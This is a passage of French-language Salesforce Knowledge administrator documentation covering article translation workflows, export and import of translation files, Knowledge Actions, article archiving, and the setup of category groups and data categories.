En utilisant plusieurs langues pour Salesforce Knowledge, vous pouvez réduire les frais de support en traduisant des articles dans les langues préférées de votre audience. Lorsqu'un administrateur a [sélectionné vos paramètres de langue,](#page-2857-0) deux méthodes de traductions sont disponibles : la traduction des articles en interne à l'aide de l'outil de modification dans la base de connaissances ou l'envoi des articles à un fournisseur de traduction. Chaque langue peut utiliser différentes méthodes. Par exemple, vous pouvez exporter les articles vers un fournisseur pour des traductions en allemand, mais attribuer les articles à un utilisateur de Salesforce Knowledge pour des traductions en espagnol.

Le processus de traduction d'un article au sein de la base de connaissances comprend généralement les étapes suivantes :

- **1.** Un auteur ou réviseur [soumet un article pour traduction](#page-2398-0) à un autre utilisateur de la base de connaissances (le bénéficiaire).
- **2.** Le bénéficiaire [traduit l'article](#page-2403-0) à l'aide de l'éditeur d'article, puis [attribue](#page-2391-0) la traduction terminée à un réviseur ou à un éditeur.
- **3.** Le réviseur [publie l'article](#page-2392-0). La publication d'un article comprend automatiquement l'article source et ses traductions terminées. Notez qu'une version traduite d'un article peut être publiée avant son article source, mais elle est visible par les lecteurs uniquement lorsque l'article source est également publié.

Le processus de traduction d'un article par un fournisseur comprend généralement les étapes suivantes :

- **1.** Un auteur ou un réviseur [attribue un article à une file d'attente pour traduction.](#page-2398-0)
- **2.** Un administrateur [crée un fichier d'exportation à partir de la file d'attente](#page-2862-0) et l'envoie au fournisseur de traduction.
- **3.** Lorsque le fournisseur renvoie les articles traduits, un administrateur [importe les articles traduits dans la base de connaissances.](#page-2860-0) Les articles importés peuvent être publiés automatiquement ou attribués à un réviseur.
- **4.** Si les traductions ne sont pas publiées automatiquement, le bénéficiaire les révise et les publie.

#### Conseils en matière de mise en œuvre

**•** Avant d'ajouter des langues à votre base de connaissances, déterminez pour chaque langue si les articles sont directement traduits dans Salesforce ou exportés vers un fournisseur de traduction. Faites part de votre décision aux personnes impliquées dans le processus de traduction (auteurs, réviseurs, responsables de traduction, éditeurs).

## **Éditions**

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# clients

- **•** Lors de l'ajout d'une langue à votre base de connaissances, sachez qu'elle ne peut pas être supprimée. Vous pouvez néanmoins masquer une langue en la rendant inactive. La désactivation d'une langue signifie qu'elle ne figure plus dans les choix de la boîte de dialogue Nouvel article ou Soumettre pour traduction. De plus, si des articles sont déjà publiés dans la langue, ils ne sont plus visibles par les lecteurs une fois la langue désactivée.
- **•** Vous pouvez ajouter à votre base de connaissances uniquement des langues prises en charge par Salesforce.
- **•** Pour activer la fonctionnalité d'exportation d'article, [créez une ou plusieurs files d'attente](#page-2907-0). Les auteurs et les réviseurs sélectionnent la file d'attente lorsqu'ils soumettent un article pour traduction. Assurez-vous qu'ils connaissent la file d'attente à sélectionner en fonction de la langue.
- **•** Vous devez placer tous les fichiers de traduction (ceux exportés à partir de Salesforce et traduits par votre fournisseur) dans un dossier portant le nom du code de la langue. Par exemple, placez les articles en allemand dans un dossier *de*. Compressez ce dossier pour créer votre fichier d'importation.

## Pratiques recommandées

- **•** Pour masquer des articles traduits pour une langue spécifique, désactivez la langue en désélectionnant Actif dans la page Paramètres.
- **•** Pour réussir l'importation d'articles traduits, vérifiez que la structure des fichiers et leur extension correspond à celle des fichiers exportés pour traduction à partir de Salesforce Knowledge. Par exemple, si la langue cible est l'allemand, la structure du fichier commence comme suit :

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
#### CONSULTER ÉGALEMENT :

[Configuration d'une base de connaissances multilingue](#page-2857-0) [Exportation d'articles pour traduction](#page-2862-0) [Traduction d'articles dans Salesforce Knowledge](#page-2403-0)

## <span id="page-2860-0"></span>Importation de traductions d'articles

Avant d'importer des articles traduits dans Salesforce, tenez compte des points suivants :

- **•** Vous pouvez importer uniquement des articles qui ont été exportés depuis la même organisation Salesforce. Par exemple, vous ne pouvez pas exporter des articles depuis votre organisation test ou sandbox, puis les importer dans votre organisation de production.
- **•** Vous devez placer tous les fichiers de traduction (ceux exportés à partir de Salesforce et traduits par votre fournisseur) dans un dossier portant le nom du code de la langue. Par exemple, placez les articles en allemand dans un dossier *de*. Compressez ce dossier pour créer votre fichier d'importation.
- **•** Pour réussir l'importation d'articles traduits, vérifiez que la structure des fichiers et leur extension correspond à celle des fichiers exportés pour traduction à partir de Salesforce Knowledge. Par exemple, si la langue cible est l'allemand, la structure du fichier commence comme suit :

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

ET

Lire, Créer, Modifier et Supprimer sur le type d'article

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles

ET

Lire et Créer sur le type d'article

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
Pour importer des articles traduits :

- **1.** Dans Configuration, saisissez *Importer des traductions d'article* dans la case Recherche rapide, puis sélectionnez **Importer des traductions d'article**.
- **2.** Choisissez comment Salesforce traite les traductions après leur importation.



- **3.** Sélectionnez la langue des articles que vous importez.
- **4.** Si vous souhaitez faire réviser les articles avant leur publication, vous pouvez également sélectionner l'envoi des fichiers à un utilisateur ou à une file d'attente, puis sélectionner le nom de l'utilisateur ou de la file.
- **5.** Cliquez sur **Parcourir**, sélectionnez le fichier .zip de traduction à charger, puis cliquez sur **Ouvrir**.
- **6.** Cliquez sur **Importer maintenant**.

Si vous avez d'autres articles traduits à charger, répétez les étapes 4 à 6.

**7.** Cliquez sur **Terminer**.

Un e-mail de notification vous est envoyé une fois l'importation terminée. Pour vérifier le statut de votre importation, dans Configuration, saisissez *Importations et exportations d'articles* dans la case Recherche rapide, puis sélectionnez **Importations et exportations d'articles**.

CONSULTER ÉGALEMENT :

[Configuration d'une base de connaissances multilingue](#page-2857-0) [Exportation d'articles pour traduction](#page-2862-0)

## <span id="page-2862-0"></span>Exportation d'articles pour traduction

Si votre organisation envoie des articles de Salesforce Knowledge à un fournisseur de traduction, les articles sont placés dans une file d'attente de traduction.

Remarque: Vous pouvez avoir jusqu'à 50 exportations par 24 heures et un maximum de 15 exportations en attente (exportations pas encore dans un statut final Terminé, Échoué ou Annulé).

Pour générer un fichier d'exportation contenant les articles soumis à la traduction :

- **1.** Dans Configuration, saisissez *Exporter les articles pour traduction* dans la case Recherche rapide, puis sélectionnez **Exporter les articles pour traduction**.
- **2.** Sélectionnez la file d'attente contenant les articles que vous exportez.
- **3.** Cliquez sur :
	- **• Tous les articles** pour exporter chaque article de la file d'attente ou sur
	- **• Articles mis à jour** pour exporter uniquement les articles qui ont été modifiés ou ajoutés.
- **4.** Cliquez sur **Continuer**.
- **5.** Sélectionnez les paires de langues source et cible que vous souhaitez exporter. Salesforce crée un fichier .zip distinct pour chaque type d'article dans chaque paire linguistique.
	- Important: Vous devez conserver la structure du fichier .zip pour réussir l'importation. Pour plus d'informations, reportez-vous à [Importation de traductions d'article](#page-2860-0) à la page 2855.
- **6.** Pour réviser ou publier les fichiers traduits, sélectionnez un utilisateur ou une file d'attente, puis le nom de l'utilisateur ou de la file.
- **7.** Sélectionnez le codage de caractères du fichier :
	- **•** ISO-8859-1 (General US & Westion European, ISO-LATIN-1)
	- **•** Unicode
	- **•** Unicode (UTF-8) par défaut
	- **•** Japonais (Windows)
	- Japonais (Shift\_JIIS)
	- **•** Standard national chinois (GB18030)
	- **•** Chinois simplifié (GB2312)
	- **•** Chinois traditionnel (Big5)
	- **•** Coréen
	- **•** Unicode (UTF-16, Big Endian)
- **8.** Sélectionnez le séparateur des fichiers .csv. Le séparateur délimite les colonnes lors de la conversion du fichier en tableau. Vos options sont :
	- **•** Onglet (paramètre par défaut)
	- **•** Virgule
- **9.** Cliquez sur **Exporter maintenant**.



Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour exporter des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Lire et Créer sur le type d'article

Vous êtes notifié(e) par e-mail une fois l'exportation terminée. Vous pouvez également vérifier le statut de votre exportation dans la file d'attente d'importation et d'exportation d'articles. Dans Configuration, saisissez *Importations et exportations d'articles* dans la case Recherche rapide, puis sélectionnez **Importations et exportations d'articles**.

Pour afficher une description des états des statuts, reportez-vous à [Affichage du statut d'importation et d'exportation de Salesforce](#page-2927-0) [Knowledge](#page-2927-0) à la page 2922.

**10.** Décompressez les fichiers exportés, mais conservez leur structure pour réussir l'importation.

#### CONSULTER ÉGALEMENT :

[Configuration d'une base de connaissances multilingue](#page-2857-0)

## Création et activation de Knowledge Actions

Knowledge Actions correspond à des modèles qui associent des actions de workflow à un type d'article.

Lorsque les actions de la base de connaissances sont activées, vous pouvez les utiliser pour associer des types d'article à des actions sur des articles de workflow spécifiques, telles que la publication. Par exemple, si vous souhaitez publier chaque FAQ sous une nouvelle version à chaque exécution du processus d'approbation, vous pouvez créer une action de Knowledge qui associe le type d'article FAQ au type d'action Publier comme nouveau. Ensuite, lorsque vous [créez un processus](#page-2905-0) [d'approbation](#page-2905-0) pour des FAQ, vous sélectionnez la nouvelle action de la base de connaissances.

Remarque: Lorsque vous créez le processus d'approbation, assurez-vous de modifier l'action d'approbation finale sur Déverrouiller l'enregistrement en vue de la modification afin de permettre aux utilisateurs de publier l'article.

Pour optimiser l'utilisation de la mémoire lors de la publication de grands groupes d'articles, Salesforce peut retarder la publication et ajouter les articles à la file d'attente de publication. Cela se produit lorsque le nombre d'articles et de traductions multiplié par le nombre de zones de texte enrichi est supérieur à 100. Vous pouvez afficher la file d'attente de publication afin de vérifier le statut des articles dans la page Actions de processus automatisés.

- **1.** Dans Configuration, saisissez *Action Knowledge* dans la case Recherche rapide, puis sélectionnez **Action Knowledge**.
- **2.** Cliquez sur **Nouvelle action de la base de connaissances**.
- **3.** Sélectionnez le type d'article pour l'action. Les règles de workflow et le processus d'approbation que vous associez à l'action doivent avoir un type d'article identique.
- **4.** Saisissez un nom unique pour l'action de Knowledge.
- **5.** Sélectionnez le type d'action que vous souhaitez associer au type d'article. Par exemple, Publier comme nouveau publie l'article sous une nouvelle version.
- **6.** Saisissez une description.
- **7.** Cliquez sur **Enregistrer**.

La page de détail Action de Knowledge affiche les règles et les processus d'approbation qui utilisent l'action de Knowledge.

**8.** Lorsque vous êtes prêt(e) à utiliser l'action de la base de connaissances dans un processus d'approbation ou dans le workflow, cliquez sur **Activer** dans la page de détail Action de Knowledge.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour activer les actions de Salesforce Knowledge :

**•** Personnaliser l'application

## Attribution d'actions d'article à des groupes publics

Les actions d'article permettent aux utilisateurs de gérer les processus de publication et de traduction d'article. Par défaut, toutes les actions d'articles sont attribuées aux utilisateurs disposant de l'autorisation « Gérer les articles » et les utilisateurs peuvent terminer une action s'ils disposent également des autorisations de type d'article appropriées (présentées dans le tableau ci-dessous). Vous pouvez configurer un contrôle plus précis des actions d'article en les limitant aux groupes publics.

Ce tableau présente les autorisations de type d'article requises pour chaque action d'article.



## Remarque:

- **•** Pour supprimer des articles et des traductions publiés, supprimez-les d'abord de la publication en sélectionnant modifier ou archiver.
- **•** Lorsqu'un utilisateur sans accès en suppression annule la modification d'un article publié, l'article brouillon créé n'est pas automatiquement supprimé.

Pour attribuer des actions d'article à des groupes publics :

- **1.** Créez un groupe public pour chaque groupe d'utilisateurs.
	- Remarque: Vous pouvez ajouter n'importe quel utilisateur Salesforce à un groupe public, mais seuls les utilisateurs disposant de l'autorisation « Gérer les articles » et des autorisations d'objet appropriées peuvent exécuter des actions d'article.
- **2.** Dans Configuration, saisissez *Actions d'article Knowledge* dans la case Recherche rapide, sélectionnez **Actions d'article Knowledge**, puis déterminez les utilisateurs qui doivent exécuter des actions. Par exemple, un groupe nommé Éditeurs peut être chargé de publier, archiver et supprimer les articles et un groupe nommé Rédacteurs chargé de soumettre les articles à la traduction, et de publier et d'archiver les articles traduits.
- **3.** Attribuez les groupes publics à des actions d'article :
	- **a.** Dans Configuration, saisissez *Actions d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Actions d'article Knowledge** et cliquez sur **Modifier**.
	- **b.** Activez la case en regard de l'action que vous souhaitez modifier, puis sélectionnez un groupe public. Si vous ne modifiez aucune action d'article, tous les utilisateurs disposant de l'autorisation « Gérer les articles » peuvent exécuter cette action.

## Éditions

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des groupes publics et les attribuer à de actions d'article :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

ET

Gérer Salesforce Knowledge

clients

**c.** Cliquez sur **OK**, puis sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

## Archivage d'articles et de traductions

L'archivage supprime les articles publiés devenus obsolètes afin d'annuler leur publication pour les agents et clients, dans les canaux de la base de connaissances Salesforce Knowledge de votre organisation.

Pour archiver des articles :

- **1.** Sous l'onglet Gestion des articles, sélectionnés Articles publiés dans la zone Afficher, sélectionnez les articles à archiver, puis cliquez sur **Archiver**. Vous pouvez également cliquer sur **Archiver...** dans la page de détail d'un article publié.
- **2.** Sélectionnez Archiver le ou les articles maintenant ou Planifier l'archivage le pour choisir la date d'archivage de l'article.
- **3.** Cliquez sur **OK**.

Les articles que vous archivez maintenant sont directement déplacés vers la vue Articles archivés. Les articles que vous comptez archiver ultérieurement continuent de s'afficher dans la vue Mes articles publiés, avec l'icône En attente (e) en regard du titre de l'article. Pour afficher la date d'archivage, survolez l'icône. À la date d'archivage, l'article est automatiquement déplacé vers la vue Articles archivés.

## Remarque:

- **•** Des conflits peuvent se produire lorsque différents utilisateurs exécutent simultanément des actions sur les mêmes articles. Selon l'identité du premier utilisateur qui exécute une action, les articles ne sont pas disponibles pour les utilisateurs suivants, même s'ils sont affichés momentanément dans la liste des articles. L'exécution d'une action sur ces articles entraîne un message d'erreur de conflit.
- **•** Si vous [modifiez](#page-2385-0) un article publié qui est planifié pour l'archivage, vous annulez également l'archivage.
- **•** Si un article contient une traduction publiée avec une version brouillon, dans les archives, la version brouillon est supprimée. Les traductions publiées sont archivées avec l'article.

Conseil: Pour annuler une archive planifiée, cliquez sur **Annuler l'archive** dans la page de détail de l'article.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des articles :

**•** Gérer les articles ET

> Créer, Lire, Modifier ou Supprimer sur le type d'article

Pour publier ou archiver des articles :

**•** Gérer les articles ET

> Créer, Lire, Modifier et Supprimer sur le type d'article

Pour soumettre des articles à la traduction :

**•** Gérer les articles ET

> Créer, Lire et Modifier sur le type d'article

Pour soumettre des articles à approbation :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

## <span id="page-2867-0"></span>Création et modification de groupes de catégories

Les groupes de catégories peuvent être utilisées par [Salesforce Knowledge](#page-2367-0) (articles) ou par les [communautés de réponses](#page-2296-0) (questions). Dans les deux cas, les groupes de catégories correspondent à des conteneurs de catégories de données individuelles. Par exemple, un groupe de catégories Contrats peut contenir les catégories Prix fixe, Remboursement des frais et Livraison non définie. Pour plus d'informations, reportez-vous à [Que sont les catégories de données ?](#page-2869-0) à la page 2864

Pour créer ou modifier un groupe de catégories, procédez comme suit :

- **1.** Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**.
- **2.** Pour créer un groupe de catégories, cliquez sur **Nouveau** dans la section Groupes de catégories. Par défaut, vous pouvez créer jusqu'à cinq groupes de catégories et trois groupes de catégories actifs. Pour demander des groupes de catégories supplémentaires, contactez Salesforce.

Pour modifier un groupe de catégories existant, survolez son nom, puis cliquez sur l'icône

#### **Modifier le groupe de catégories** (  $\leftarrow$  ).

- **3.** Saisissez le Nom du groupe. Ce nom s'affiche en tant que titre du menu déroulant de la catégorie, dans les onglets Gestion des articles et Articles, et, le cas échéant, dans la base de connaissances publique. Le Nom de groupe n'est pas affiché sous l'onglet Réponses.
- **4.** Vous pouvez également modifier le champ Nom unique de groupe. Ce nom est unique et permet d'identifier le groupe de catégories dans l'API SOAP.
- **5.** Vous pouvez également saisir une description du groupe de catégories.
- **6.** Cliquez sur **Enregistrer**. Vous recevez un e-mail une fois le processus d'enregistrement terminé.

Vous pouvez désormais [ajouter des catégories](#page-2881-0) à votre groupe de catégories. Lorsque vous créez un groupe de catégories, Salesforce crée automatiquement une catégorie de niveau supérieur dans le groupe nommé Tous. Vous pouvez également double-cliquer sur le groupe Tous pour le renommer.

## Activation de groupes de catégories

Lorsque vous ajoutez un groupe de catégories, il est désactivé par défaut et affiche uniquement les pages de configuration administrative des catégories de données, des rôles, des ensembles d'autorisations et des profils. Laissez vos groupes de catégories désactivés afin de configurer votre hiérarchie de catégories et d'attribuer une visibilité. Si vous activez manuellement un groupe de

catégories, il ne s'affiche pas dans Salesforce Knowledge ni dans votre communauté de réponses. En plus de l'activation du groupe de catégories, les communautés de réponses nécessitent l'attribution du groupe de catégories à une zone afin d'afficher les catégories sous l'onglet Réponses.

## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

Pour activer un groupe de catégories et le rendre disponible aux utilisateurs, survolez le nom du groupe de catégories, puis cliquez sur

l'icône Activer le Groupe de catégories ( $\bullet$ ).

CONSULTER ÉGALEMENT :

- [Gestion des catégories de données](#page-2873-0)
- [Ajout de catégories de données à des groupes de catégories](#page-2881-0)
- [Suppression de catégories de données](#page-2874-0)
- [Gestion des articles et des traductions](#page-2395-0)
- [À propos de la visibilité de groupe de catégories](#page-2885-0)
- [Gestion des catégories de données](#page-2873-0)
- [Ajout de catégories de données à des groupes de catégories](#page-2881-0)
- [Suppression et restauration de groupes de catégories](#page-2878-0)
- [Gestion des articles et des traductions](#page-2395-0)
- [À propos de la visibilité de groupe de catégories](#page-2885-0)

## <span id="page-2869-0"></span>Que sont les catégories de données ?

Les catégories de données peuvent être utilisées par [Salesforce Knowledge](#page-2367-0) (articles et traductions d'articles) et par [Réponses,](#page-2296-0) et par Réponses Chatter pour aider les utilisateurs à classer et à rechercher des articles ou des questions. Les administrateurs peuvent utiliser des catégories de données pour contrôler l'accès aux articles et aux questions.

Salesforce Knowledge prend en charge des catégories de données de cinq niveaux hiérarchiques dans chaque groupe de catégories. Vous pouvez classer les articles de la base de connaissances dans plusieurs catégories qui facilitent la recherche pour les utilisateurs. Par exemple, pour classer les articles par zones commerciales et par divisions opérationnelles, créez deux catégories, Zone commerciales et Divisions opérationnelles. Le groupe de catégories Zones commerciales peut comprendre une hiérarchie géographique, par exemple Toutes les zones commerciales au niveau supérieur, puis Amérique du Nord, Europe et Asie au deuxième niveau, et ainsi de suite.

Dans une zone de réponses, les catégories de données permettent d'organiser les questions pour faciliter leur consultation. Chaque zone de réponses prend en charge un groupe de catégories. Par exemple, si vous êtes un fabricant d'ordinateurs, vous pouvez créer un groupe de catégories Produits contenant quatre catégories semblables : Ordinateurs portables haut de gamme, Ordinateurs portables, Ordinateurs de bureau pour le jeu et Ordinateurs de bureau pour l'entreprise. Sous l'onglet Réponses, les membres d'une zone peuvent attribuer l'une des quatre catégories à chaque question, puis parcourir ces catégories pour consulter les réponses à des questions spécifiques.

#### Avantages des catégories de données

#### **Classement logique des articles**

En tant qu'administrateur de la base de connaissances, vous pouvez organiser vos articles dans une hiérarchie logique et marquer vos articles avec des attributs adaptés à votre activité.

#### **Accès aisé aux questions**

En tant qu'administrateur de réponses, vous pouvez sélectionner les catégories de données qui sont visibles sous l'onglet Réponses. Les membres d'une zone peuvent baliser une question dans une catégorie afin de faciliter la recherche de questions et de réponses pour les autres membres.

#### **Contrôle de la visibilité d'article et de question**

En tant qu'administrateur de base de connaissances ou de communauté de réponses, vous pouvez centraliser le contrôle de la visibilité des articles ou des questions en mappant des rôles, des ensembles d'autorisations ou des profils avec des catégories de groupes de catégories. Lorsqu'un article ou une question est classé dans une catégorie, les utilisateurs qui disposent de la visibilité peuvent l'afficher automatiquement.

#### **Filtrage des articles**

En tant qu'agent de support, lorsque les articles sont classés en catégories logiques, vous pouvez rapidement et aisément localiser un article en filtrant la base de connaissances de votre organisation. Pour vous assurer d'afficher tous les articles correspondants, le filtrage par catégorie renvoie des résultats étendus qui comprennent les relatifs précédent et suivant dans la hiérarchie de la catégorie. Par exemple, si la hiérarchie de votre catégorie Produits comprend les niveaux Tous les produits > Ordinateurs > Ordinateurs portables > Ordinateurs portables pour le jeu, et que vous aidez un client à résoudre un problème sur son ordinateur portable, le filtrage par Ordinateurs portables renvoie les articles classés dans Ordinateurs portables ainsi que les articles classés dans Ordinateurs, Tous les produits ou Ordinateurs portables pour le jeu. Dans la pratique, vous êtes informé(e) de l'existence d'articles utiles correspondants tels qu'une offre d'expédition gratuite pour tous les produits ou de mise à niveau des ordinateurs portables pour le jeu (pour éviter les résultats non pertinents, le filtrage par catégorie ne renvoie aucun relatif non linéaire tel que les semblables et les cousins. Les articles traitant des Ordinateurs de bureau, cousin de Ordinateur portables, ne s'affichent pas).

## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

#### **Navigation dans les articles et les questions**

En tant qu'utilisateur final, vous pouvez parcourir les catégories sous l'onglet Articles ou Réponses afin de rechercher les informations dont vous avez besoin pour résoudre un problème.

#### **Gestion de groupes de catégories pour les articles et les questions**

Si votre organisation possède Salesforce Knowledge et une communauté de réponses, vous pouvez créer des groupes de catégories séparés ou utiliser le même groupe pour les articles et les questions.

#### Présentation des catégories de données dans les articles

Un groupe de catégories correspond au conteneur d'une série de catégories. Dans Salesforce Knowledge il correspond au nom de menus déroulants de catégorie. Par exemple, si vous utilisez la page Catégories de données dans la Configuration, (saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**) pour créer et activer un groupe de catégories intitulé Produits, un menu Produits s'affiche sous l'onglet Gestion des articles, dans la page de modification des articles, sous l'onglet Articles dans tous les canaux et dans la base de connaissances publique.

L'illustration ci-dessous montre la vue d'un administrateur de base de connaissances sur un article consacré à des offres d'ordinateurs portables. En utilisant la page de modification des articles, l'administrateur a classé cet article avec les Laptops dans la catégorie Products, et a sélectionné USA dans la catégorie Geography.

#### **Article sur les offres d'ordinateurs portables sous l'onglet Gestion des articles**



L'illustration suivante montre un agent qui trouve le même article publié sous l'onglet Articles. L'agent a sélectionné respectivement Laptops et USA dans les menus déroulants Products et Geography pour trouver un article classé dans Laptops et USA.

#### **Article sur les offres d'ordinateurs portables sous l'onglet Articles**



Lorsque vous ajoutez des catégories à un groupe de catégories, vous créez une hiérarchie qui peut comprendre jusqu'à cinq niveaux et 100 catégories. Chaque catégorie peut avoir un parent, de nombreux semblables et de nombreux enfants. Une hiérarchie de catégories bien organisée et solide permet aux utilisateurs de localiser rapidement et aisément des articles pertinents.

Par défaut, tous les utilisateurs de la base de connaissances Salesforce Knowledge ont accès à toutes les catégories. Cependant, vous pouvez [restreindre la visibilité des catégories par rôle, ensemble d'autorisations ou profil.](#page-2885-0)

#### Présentation des catégories de données dans les zones de réponses

Une zone de réponses prend en charge un groupe de catégorie et les membres peuvent attribuer une catégorie à chaque question. Bien que vous puissiez créer jusqu'à cinq niveaux hiérarchiques dans un groupe de catégories, seules les catégories de premier niveau sont prise en charge dans votre communauté de réponses. Les catégories enfant sous le premier niveau ne sont pas affichées dans la communauté et les membres ne peuvent pas les attribuer à des questions. Les catégories au sein du groupe s'affichent dans l'onglet Réponses, sous le nom de la zone.



#### **Onglet Réponses affichant des catégories**

Par défaut, tous les membres d'une zone ont accès à toutes les catégories. Cependant, vous pouvez [spécifier la visibilité des catégories](#page-2885-0).

#### Conseils de mise en œuvre

